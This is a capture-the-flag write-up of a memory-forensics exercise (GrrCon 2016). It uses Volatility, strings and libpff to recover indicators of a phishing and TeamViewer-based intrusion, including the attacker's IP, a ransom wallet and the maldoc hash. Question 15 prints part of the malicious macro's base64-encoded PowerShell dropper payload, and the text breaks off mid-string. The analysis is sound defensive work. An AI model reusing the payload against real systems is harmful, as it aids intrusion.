GrrCon 2016 DFIR Write up - Part 2
Level 2
Question 5)
What is the password the malware used to enable remote access to the system?
From the community Volatility section, download and call the 'editbox' plugin. Also, I didn't know, this is now included by default :)
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 --plugins=/volplugins/editbox editbox
or just
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 editbox
Note: I did find that on my compiled Volatility on Ubuntu it displayed cyrillic much better.

Answer: P59fS93m
Question 6
What was the sender email address that delivered the phishing email?
This will take a minute or so.
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 yarascan -Y "From:"

Answer: [email protected]
Question 7
What is the MD5 hash of the maldoc?(Case insensitive)
Straight to the point. We need to extract the email and get at the attachment.
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 filescan | grep pst

To dump the file like in Part 1. (hint, use unsafe -u)
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 dumpfiles -Q 0x000000007fd38c80 -u -n --dump-dir=evidence/
I spun up a Ubuntu 64bit VM and built libpff
git clone https://github.com/libyal/libpff.git
cd libpff/
./synclibs.sh
./autogen.sh
./configure & make
cd pfftools
Run the export
pffexport [email protected]

Find the attachment. The mailbox contains many Emails/messages. Quick search highlights message 11 has an attachment!
root@ubuntu:~/libpff/pfftools/export/Top of Outlook data file/Inbox# ls -lash Message000*

md5sum 1_bank_statement_088452.doc
c2dbf24a0dc7276a71dd0824647535c9 1_bank_statement_088452.doc
Answer: c2dbf24a0dc7276a71dd0824647535c9
Question 8
What is the ID given to the system by the malware for remote access? (9 digit number no spaces assigned to the remote access tool)
./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 --plugins=/volplugins/editbox editbox

Answer: 528812561
Question 9
What is the IPv4 address the actor last connected to the system with the remote access tool?
Strings the dump and match any IP address, then filter that output with anything with teamviewer matches and show lines before and after
macbook :: Desktop/mem-dumps/evidence % strings 1364.dmp | grep -B 3 -A 2 -E "([0-9]{1,3}[\.]){3}[0-9]{1,3}" | grep teamviewer -B 3 -A 3

Answer: 31.6.13.155
Question 10

What is the PID the malware is running under?
macbook :: ~/Desktop/mem-dumps % ./volatility_2.5_mac -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 pslist
Answer: 1364
Question 11
What is the bit coin wallet # that a ransom was demanded for?
Using the same extraction as Q7.
more Message000*/Message.txt

Answer: 25UMDkGKBe484WSj5Qd8DhK6xkMUzQFydY
Question 12
What macro execution method does this document use?
Quick analysis of the header
Quick analysis with VT. First module in File Details

Googling Img_Painted you'll come across this ProofPoint write-up about sandbox evasion techniques being used by macros like what we have here.
Answer: Img_Painted
Question 13
What is the last Teamviewer account name the attacker uses?
Went looking for Teamviewer log files;
- TeamViewerX_Logfile.log
- C:\Program Files\TeamViewer\VersionX\Connections_incoming.txt
- C:\Users\XXX\AppData\Roaming\TeamViewer\Connections.txt
Looking for any log files;
python volatility/vol.py -f /mnt/hgfs/Shared/win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 filescan | grep log
python volatility/vol.py -f /mnt/hgfs/Shared/win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 filescan | grep txt
Searched the process dump from SkypeC2AutoUpdate.exe
strings 1364.dmp | grep teamviewer -B 3 -A 3
strings 1364.dmp | grep "Temp" | more
strings 1364.dmp | grep -A 10 -B 10 -E "[0-9]{9}" | grep -A 3 -B 3 team
I even tried Bulk Extractor and searching that data dump.
cat * | grep -A 10 -B 20 id= | grep getinfo.php
cat * | grep -A 10 -B 20 tv_id
Last go, tried the regex for the TeamViewer ID account regex.
python volatility/vol.py -f /mnt/hgfs/Shared/win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 yarascan -Y "[0-9]{9}"
No luck.
20/11/2016 - Moved over to analysing on Windows as I've come across some Unicode issues with Mac/Linux version of strings.
D:\Volatility>volatility.exe -f win7ecorpoffice2010-36b02ed3.vmem --profile=Win7SP1x64 memdump -p 1364 --dump-dir=D:\Volatility
Volatility Foundation Volatility Framework 2.5
************************************************************************
Writing SkypeC2AutoUpd [ 1364] to 1364.dmp
D:\Volatility>strings64.exe 1364.dmp > strings.txt
My original regex failed so I tested it out this time round on http://regexr.com. I used the previously found TeamViewer ID using editbox.

Once happy run via Notepad++

Answer: fuckyourbears
Question 14
What file got stolen that was used in the leak of the secret backdoor project? (the data stolen actually contains information about planting a backdoor for government monitoring that was only ever communicated over email)
Trial and error. Searched for *.doc and tried each of the ones found and then moved on the various *.pst files.
Couldn't replicate to explain.
Answer: outlook.pst
Question 15

What Public Function in the word document returns the full command string that is eventually run on the system
- Unzip *.doc
- Use OfficeMalScanner
to extract the macro from vbaProject.bin - I was stuck for a while trying various methods but ended up using Kevin Breen's script to help out here; https://dotnetfiddle.net/YNtLOZ
Most the code is just nonsense until the base64 encoded string is present.

macbook :: ~ % echo "ZgBvAHIAZQBhAGMAaAAgACgAJABpACAAaQBuACAAQAAoACIAUwBrAHkAcABlAEMAMgBBAHUAdABvAFUAcABkAGEAdABlAC4AZQB4AGUAIgAsACIAVABlAGEAbQBWAGkAZQB3AGUAcgBfAEQAZQBzAGsAdABvAHAALgBlAHgAZQAiACwAIgBUAGUAYQBtAFYAaQBlAHcAZQByAF8AUgBlAHMAbwB1AHIAYwBlAF8AZQBuAC4AZABsAGwAIgAsACIAYQB2AGkAYwBhAHAAMwAyAC4AZABsAGwAIgAsACIAdAB2AF8AdwAzADIALgBkAGwAbAAiACwAIgB0AHYAXwB3ADMAMgAuAGUAeABlACIALAAiAHQAdgBfAHgANgA0AC4AZABsAGwAIgAsACIAdAB2AF8AeAA2ADQALgBlAHgAZQAiACwAIgB0AHYAcgAuAGMA